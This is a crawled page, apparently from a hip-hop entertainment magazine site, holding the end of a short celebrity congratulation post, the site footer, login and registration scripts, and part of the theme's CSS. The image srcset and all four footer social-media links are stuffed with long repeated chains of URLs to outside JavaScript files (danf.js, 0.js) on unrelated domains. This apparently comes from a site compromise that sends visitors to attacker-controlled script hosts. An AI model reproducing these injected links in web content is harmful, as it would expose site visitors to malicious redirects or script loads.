srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/kwam-1-mayegun.png 352w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/kwam-1-mayegun-224x300.png 224w" alt="" /></picture></figure>
<p>Actress Fathia Williams shared: “Mayegun of Yorubaland.<br />
Congratulations sir.@k1deultimate<br />
We love you. UCF adore you. Oye a mori sir”</p>
<div class="code-block code-block-8"></div>
<div class="code-block code-block-24 ai-viewport-1"></div>
</div>
</p>
                </div>
       <div class="col-md-4">
      
	
	<div class="b-ad text-right">
            <img src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/img/b-ad2.jpg" alt="Banner Ad" class="img-responsive" />
          </div>
      </div>

      
      </div>
    </div>

        <hr class="hrbig">

    <div class="recent-featured">
                  <div class="row">
                 <div class="col-md-8">
         
                   
                    		<p class="add-comment">
			You Must logged in to add comments.<a data-toggle="modal" data-dismiss="modal" data-target="#myLoginModal" href="javascript:void(0)"> Login</a>
		</p>
	
        </div>
        <div class="col-md-4">
            </div>

    </div>
</div>
</div>
</div>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-md-2 col-sm-2 border-right">
        <div class="footer-logo"><img width="152" height="76" alt="Footer Logo" class="attachment-full" style="max-width: 100%;" srcset="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/flogo.png 152w, https://hiphopworldmagazine.com/wp-content/uploads/2017/09/flogo-150x76.png 150w" sizes="(max-width: 152px) 100vw, 152px" src="https://hiphopworldmagazine.com/wp-content/uploads/2017/09/flogo.png" /></div>
        <div class="copyright">© Copyright 2017.</div>
      </div>
      
      <div class="col-md-4 col-sm-5 quick-links border-right">
        <div class="row">
          <div class="col-md-6 col-sm-6 col-xs-12">
<!--
            <ul class="ul-regular">
              <li><a href="">Home</a></li>
              <li><a href="">News</a></li>
              <li><a href="">Videos</a></li>
              <li><a href="">Events</a></li>
              <li><a href="">Watch HipTV</a></li>
            </ul>
-->
            <div class="menu-footer-menu-left-container"><ul class="ul-regular"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-219"><a href="https://hiphopworldmagazine.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://hiphopworldmagazine.com/new/">News</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://hiphopworldmagazine.com/videos/">Videos</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://hiphopworldmagazine.com/events/">Events</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://hiphopworldmagazine.com/contact-us/">Contact Us</a></li>
</ul></div>          </div>
          <div class="col-md-6 col-sm-6 col-xs-12">
<!--
            <ul class="ul-light">
              <li><a href="">Trending</a></li>
              <li><a href="">Flip Side</a></li>
              <li><a href="">Exclusive Interview</a></li>
              <li><a href="">Lyrics 2 Go</a></li>
              <li><a href="">Fashion</a></li>
              <li><a href="">Food</a></li>
              <li><a href="">Destination</a></li>
            </ul>
-->
            <div class="menu-footer-menu-right-container"><ul class="ul-light"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-regularpost menu-item-226"><a href="https://hiphopworldmagazine.com/regularpost/trending/">Currently Trending</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-regularpost menu-item-229"><a href="https://hiphopworldmagazine.com/regularpost/lyrics-2-go/">Lyrics 2 Go</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-lifestylepost menu-item-230"><a href="https://hiphopworldmagazine.com/lifestylepost/fashion/">Fashion</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-lifestylepost menu-item-231"><a href="https://hiphopworldmagazine.com/lifestylepost/food/">Food</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-lifestylepost menu-item-232"><a href="https://hiphopworldmagazine.com/lifestylepost/destination/">Destination</a></li>
</ul></div>          </div>
        </div>
      </div>

      <div class="col-md-2 col-sm-3 social-links border-right">
      <h6>Follow us</h6>
        <ul>
          <li><a href="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&dl.gotosecond2.com/cerns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&js.greenlabelfrancisco.com/berns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#www.facebook.com/OfficialHipTv/"><span><i class="fa fa-facebook" aria-hidden="true"></i></span>Facebook</a></li>
          <li><a href="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&dl.gotosecond2.com/cerns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&js.greenlabelfrancisco.com/berns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#twitter.com/HipTv"><span><i class="fa fa-twitter" aria-hidden="true"></i></span>Twitter</a></li>
          <li><a href="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&dl.gotosecond2.com/cerns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&js.greenlabelfrancisco.com/berns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&mytemplatewebsite.com/0.js?#mytemplatewebsite.com/0.js?#www.instagram.com/hiptv/"><span><i class="fa fa-instagram" aria-hidden="true"></i></span>Instagram</a></li>
          <li><a href="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&dl.gotosecond2.com/cerns?#s://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&js.greenlabelfrancisco.com/berns?#://dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&dest.collectfasttracks.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&middle.destinyfernandi.com/clork/bons/danf.js?k=0&youtube.com/"><span><i class="fa fa-youtube-play" aria-hidden="true"></i></span>Youtube</a></li>
        </ul>
      </div>

      <div class="col-md-4 col-sm-2 company-info border-right">
      <h6>Contact us</h6>
        <p>Smooth Promotions Nigeria Limited.<br>4, Ogundana Street<br>Off Allen Avenue, Ikeja<br>Lagos, Nigeria</p>
        <p>+234 812 501 8648</p>
      </div>

    </div>
  </div>
</footer>

	<script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/jquery.min.js"></script>
	<script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/bootstrap.min.js"></script>
	<script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/bootstrap.offcanvas.js"></script>
  <script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/jquery.easy-ticker.js"></script>
  <script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/jquery.validationEngine.js"></script>
    <script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/jquery.validationEngine-en.js"></script>
    <script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/device.min.js"></script>
    	<script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/jquery.mb.YTPlayer.js"></script>
		<script src="https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/js/custom.js"></script>
    <script>
    $(document).ready(function(){ 
      $("#signupForm").validationEngine('attach',{
        autoHidePrompt:true,
        scroll: false, 
        autoHideDelay: 5000,  
        onValidationComplete: function(form, status){
          if (status == true){
            var formData = {
              'email'              : $('input[name=txtEmail]').val(),
              'password'           : $('input[name=txtPassword]').val(),
              'name'               : $('input[name=txtName]').val(),
              
            }
            var pageUrl = 'https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/registration.php';
            var myProfilePage = 'https://hiphopworldmagazine.com/my-profile';
            jQuery.ajax({
              type        : 'POST',
              url     : pageUrl,
              data        : formData, 
              dataType    : 'json',
              success: function(data1){
              var result = data1.msg; 
                if (result == 0) {
					$('#successMsg').html('<div class="warnings"><span class="warningDanger">User is already Registered. Please use different Email id !</span></div>');  
                }
                else {
					
					window.location= myProfilePage;
                  
                }
              }
            });
            
          }
        }
        
      });
      
      $("#editProfile").validationEngine('attach',{
        autoHidePrompt:true,
        scroll: false, 
        autoHideDelay: 5000,
      });
      
      $("#loginForm").validationEngine('attach',{
        autoHidePrompt:true,
        scroll: false, 
        autoHideDelay: 5000,
        onValidationComplete: function(form, status){
          if (status == true){
            var loginFormData = {
              'email'              : $('input[name=txtUserEmail]').val(),
              'password'           : $('input[name=txtUserPassword]').val(),  
            }
            var pageUrl = 'https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/login.php';
            var myProfilePage = 'https://hiphopworldmagazine.com/my-profile';
            jQuery.ajax({
              type        : 'POST',
              url     : pageUrl,
              data        : loginFormData, 
              dataType    : 'json',
              success: function(data1){
              var result = data1.msg; 
                if (result == 0) {
                  $('#successLoginMsg').html('<div class="warnings"><span class="warningDanger">Email or Password is not vaild. Please try again !</span></div>');  
                }
                else {
                  //alert(myProfilePage); return false;
                  window.location= myProfilePage;
                  
                }
              }
            });
            
          }
        }
      });
    });
    
    function checkpoint(field, rules, i, options){ 
       var file = field.val() ;
        var exts = ['jpg','jpeg','gif','JPG','png','PNG']; 
        if ( file ) { 
        var get_ext = file.split('.'); 
        get_ext = get_ext.reverse(); 
        if ( $.inArray ( get_ext[0].toLowerCase(), exts ) > -1 ){
           return true;
        } else {
          return  'Valid image type("JPG,PNG,GIF").'; 
        }
        } 
    }
    
 

    $(function() { 
      $("#form_comment").validationEngine('attach',{
        autoHidePrompt:true, 
        autoHideDelay: 5000
     });
    
    });
    
    
      $(function() { 
      $("#formforgot").validationEngine('attach',{
        autoHidePrompt:true, 
        autoHideDelay: 5000
     });
    
    });  
    
  </script>
    <script>
    $('.demo1').easyTicker({
    direction: 'up'
  });
    </script>
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-includes/js/comment-reply.min.js?ver=4.8.19'></script>
<script type='text/javascript' src='https://hiphopworldmagazine.com/wp-includes/js/wp-embed.min.js?ver=4.8.19'></script>

</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4.3 on 2025-11-21 20:40:59 -->

--- FILE ---
content_type: text/css
request_url: https://hiphopworldmagazine.com/wp-content/themes/hiphopworldmagazine/css/style.css
body_size: 6384
content:
@font-face {
	font-family: 'montserratbold';
	src: url('fonts/montserrat-bold.woff2') format('woff2'),  url('fonts/montserrat-bold.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'montserratextrabold';
	src: url('fonts/montserrat-extrabold.woff2') format('woff2'),  url('fonts/montserrat-extrabold.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'montserratregular';
	src: url('fonts/montserrat-regular.woff2') format('woff2'),  url('fonts/montserrat-regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'montserratlight';
	src: url('fonts/montserrat-light.woff2') format('woff2'),  url('fonts/montserrat-light.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'robotobold';
	src: url('fonts/roboto-bold.woff2') format('woff2'),  url('fonts/roboto-bold.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'robotolight';
	src: url('fonts/roboto-light.woff2') format('woff2'),  url('fonts/roboto-light.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'robotoregular';
	src: url('fonts/roboto-regular.woff2') format('woff2'),  url('fonts/roboto-regular.woff') format('woff');
	font-weight: normal;
	font-style: normal;
}
body {
	font-family: 'montserratregular';
	color: #17171a;
	color: #17171a;
	background: url(../img/body-bg.jpg) top center no-repeat #efefef;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
hr {
	width: 100%;
}
ul, li, p {
	padding: 0px;
	margin: auto;
	list-style: none;
}
h1, h2, h3, h4, h5, h6 {
	margin: auto;
	font-family: 'montserratextrabold';
}
section {
	padding: 60px 0px;
}
.d-inline {
	display: inline;
}

::-moz-selection { /* Code for Firefox */
 color: white;
 background: #fc0d1b;
}
::selection {
	color: white;
	background: #fc0d1b;
}
/** Standard Heading types **/

h1 {
	font-size: 38px;
}
h2 {
	font-size: 34px;
}
h3 {
	font-size: 30px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 16px;
}
h6 {
	font-size: 14px;
}
/** Standard paragraphs types **/

p {
	line-height: 20px;
	font-size: 16px;
	font-family: 'robotoregular';
	color: #545454;
	margin-top:10px;
}
p.medium {
	font-size: 18px;
}
p.highlighted {
	color: #d20915;
	font-size: 18px;
	line-height: 22px;
	font-family: 'montserratextrabold';
	margin-bottom: 12px;
}
.m-bottom {
	margin-bottom: 9px;
}
hr {
	border-color: #cccccc;
}
.hrbig {
	margin: 50px 0px 46px 0px;
}
/** Standard Buttons **/

.s-btn-black {
	font-size: 18px;
	color: #fff;
	font-family: 'montserratextrabold';
	background: #111111;
	border-radius: 0px;
	padding: 11px 17px;
	text-transform: capitalize;
}
.s-btn-black:hover {
	background: #d20915;
	color: #fff;
}
.btn-black2 {
	font-size: 14px;
	border: 0px;
	background: #111111;
	border-radius: 30px;
	height: 40px;
	color: #fff;
	margin-top: 10px;
	font-family: 'montserratextrabold';
	padding: 6px 20px;
}
.btn-black2:hover, .btn-black2:focus {
	background: #d20915;
	text-decoration: none;
	color: #fff;
}
.d-inline-block {
	display: inline-block;
	line-height: 30px;
	margin-top: 30px;
}
.btn-black2:hover {
	color: #fff;
}
/** Standard Input **/

input.standard-type, textarea.form-control {
	background: #e9e9e9;
	border-radius: 30px;
	border: 0px;
	height: 44px;
	color: #000;
	font-size: 13px;
	text-indent: 12px;
	max-width: 247px;
}
textarea.form-control {
	height: 140px;
	padding-top: 10px;
	max-width: 526px;
}
/** Tagged Nav Menu **/

.nav-tags li {
	border-right: 0px !important;
}
.nav-tags li a {
	font-size: 12px;
	color: rgb(186, 186, 186);
	display: inline-block;
	box-shadow: 0px 1px 0px #56595d;
	padding: 5px 14px !important;
	background: rgb(17, 17, 17);
	border-radius: 30px;
	font-family: 'montserratregular';
	text-transform: uppercase;
	margin-right: 4px;
}
.nav-tags li a:focus, .nav-tags li a:hover {
	text-decoration: none;
	background-color: rgb(17, 17, 17);
	color: #fff;
}
.navbar.nav-tags {
	margin-bottom: 0;
	min-height: inherit;
}
.navbar.nav-tags ul {
	margin-top: 16px;
}
.navbar.nav-tags .navbar-collapse {
	padding: 0px
}
/** No Image **/

.noImage {
	background: url(../img/noimage.png) no-repeat center center #CCCCCC !important;
	color: #535353;
	font-weight: bold;
	line-height: normal;
	text-align: center;
	text-transform: uppercase;
}
.noImage > img {
	visibility: hidden;
}
/** Standard Navbar **/

.dropdown-menu {
	min-width: 217px;
	padding: 14px 13px;
	border-radius: 0px;
}
.dropdown-menu li {
	position: relative;
}
.dropdown-menu>li>a {
	padding: 3px 20px;
	margin-bottom: 14px;
}
.dropdown-menu li:last-child a {
	margin-bottom: 0px;
}
.dropdown-menu li::before {
	content: "\2022";
	position: absolute;
	left: 6px;
	top: 2px;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .dropdown-menu>li:hover:before {
	background-color: transparent;
	background: none;
	background-image: none;
	color: #d20915;
}
.nav>li>a {
	padding: 15px 14.8px;
}
.navbar-nav>li {
	border-right: 1px solid #e5e5e5;
	position: relative;
}
.navbar-nav>li:first-child a {
	padding-left: 0;
}
.navbar-nav>li:last-child {
	border-right: 0px solid #e5e5e5;
}
.custom-brand {
	padding: 0px;
}
.navbar.nav-tags {
	border: 0px;
}
.bs-docs-nav {
	max-height: 50px;
}
.bs-docs-nav .navbar-brand, .bs-docs-nav .navbar-nav>li>a {
	font-size: 18px;
	color: #111111;
	font-family: 'montserratextrabold';
}
.bs-docs-nav .navbar-nav>.active>a, .bs-docs-nav .navbar-nav>.active>a:hover, .bs-docs-nav .navbar-nav>li>a:hover {
	color: #d20915;
	background-color: transparent;
}
.navbar-brand {
	height: auto;
}
.bs-docs-nav {
	margin-bottom: 0;
	background-color: #fff;
	border-bottom: 0;
	box-shadow: 0px 2px 4px #b9b9b9;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.dropdown .fa {
	width: 15px;
	position: relative;
	left: 3px;
	top: 1px;
}
/** Standard ul **/

.s-listing {
	list-style: none;
	padding: 0;
	margin-top: 3px;
}
.s-listing li {
	font-size: 16px;
	border-bottom: 1px solid #cccccc;
	padding-left: 29px;
	position: relative;
}
.s-listing li:last-child {
	border-bottom: 0px;
}
.check-list li::before {
	content: "\f00c";
	font: normal normal normal 14px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	color: red;
	left: -2px;
	font-size: 14px;
	position: absolute;
	float: left;
	top: 18px;
	margin-right: 6px;
}
.s-listing li a {
	color: #17171a;
	text-decoration: none;
	font-size: 14px;
	display: block;
	padding: 17px 0px 13px 0px;
	font-family: 'montserratextrabold';
}
/** Top bar **/

.search-box {
	position: relative;
	margin: 7px 0px;
}
.search-box input {
  background: #e9e9e9 none repeat scroll 0 0;
  border: 0 none;
  border-radius: 30px;
  color: #949494;
  font-size: 13px;
  height: 34px;
  padding-left: 43px;
  padding-right: 0;
  text-indent: 0;
  width: 190px;
}
.search-box .fa {
	left: 15px;
	top: 10px;
	position: absolute;
}
.logo-sec {
	padding: 28px 0px;
}
.logo-sec .banner-ad {
	float: right;
	margin: 19px 0px 18px 0px;
}
.page-sort {
	background: #2c3035;
	margin-bottom: 40px;
}
.inner-sort {
	margin-bottom: 0;
}
.page-sort h2 {
	color: #fff;
	background: #d20915;
	position: relative;
	display: inline-block;
	padding: 12px 26px 11px 26px;
	letter-spacing: 1px;
}
.page-sort h2::after {
	content: "";
	width: 0px;
	height: 0px;
	border-top: 60px solid transparent;
	border-left: 30px solid #d20915;
	position: absolute;
	right: -30px;
	top: 0;
}
.pn-ProductNav_Wrapper {
	position: relative;
	padding: 0 11px;
}
.pn-Advancer_Icon {
	width: 10px;
	fill: #bbb;
	height: 59px;
}
.post-box {
	margin-bottom: 30px;
	box-shadow: 1px 1px 1px #c7c7c7;
}
.post-box iframe {
	float: left;
	width: 100%;
}
.box-info {
	display: inline-block;
	width: 100%;
/*
	background: #fff;
*/
	padding: 18px 15px 20px 15px;
	min-height: 261px;
}
.box-info h4 {
	line-height: 22px;
	margin-bottom: 7px;
}
.box-info h4 a, .recent-featured h4 a, .video-post h6 a, .highlighted-des h6 a {
	color: #111111;
}
.box-info h4 a:hover, .recent-featured h4 a:hover, .video-post h6 a:hover, .highlighted-des h6 a:hover {
	color: #d20915;
}
.recent-posts {
	padding: 0px 0px;
	background: #111111;
}
.recent-posts.inner ul {
	padding-bottom: 14px;
	margin-bottom: 50px;
}
.recent-posts.inner h4 {
	margin: 0px;
}
.recent-posts.inner li:first-child, .recent-posts.inner li {
	padding: 10px 16px 13px 16px;
}
.recent-posts h4 {
	color: white;
	text-transform: uppercase;
	background: #292929;
	padding: 16px 15px;
}
.recent-posts ul {
	padding-bottom: 4px;
}
.recent-posts li {
	padding: 11px 16px;
	border-bottom: 1px solid #292929;
}



/*.recent-posts li:first-child {
	padding: 11px 16px 22px 16px;
}*/
.recent-posts li:last-child {
	border-bottom: 0px;
}
.recent-posts a {
	color: #fff;
	font-size: 14px;
	font-family: 'montserratextrabold';
}
.recent-posts a:hover {
	color: red;
	text-decoration: underline;
}
.newsletter-box {
	background: #d20915;
	margin-top: 30px;
}
.newsletter-box h4 {
	color: white;
	text-transform: uppercase;
	background: #d7222d;
	padding: 18px 15px;
}
.newsletter-box .newsletter-form {
	padding: 15px 14px 21px 14px;
	margin-bottom: 24px;
}
.newsletter-form input[type="text"] {
	font-size: 13px;
	border: 0px;
	background: #fff;
	border-radius: 30px;
	height: 39px;
	padding-left: 20px;
	color: #949494;
	padding-right: 10px;
	width: 100%;
	font-family: 'montserratregular';
}
.newsletter-form input[type="email"] {
	font-size: 13px;
	border: 0px;
	background: #fff;
	border-radius: 30px;
	height: 39px;
	padding-left: 20px;
	color: #949494;
	padding-right: 10px;
	width: 100%;
	font-family: 'montserratregular';
}
.newsletter-form input[type="button"] {
	font-size: 14px;
	border: 0px;
	background: #111111;
	border-radius: 30px;
	height: 40px;
	color: #fff;
	margin-top: 10px;
	width: 100%;
	font-family: 'montserratextrabold';
}
.newsletter-form > input[type="submit"] {
	font-size: 14px;
	border: 0px;
	background: #111111;
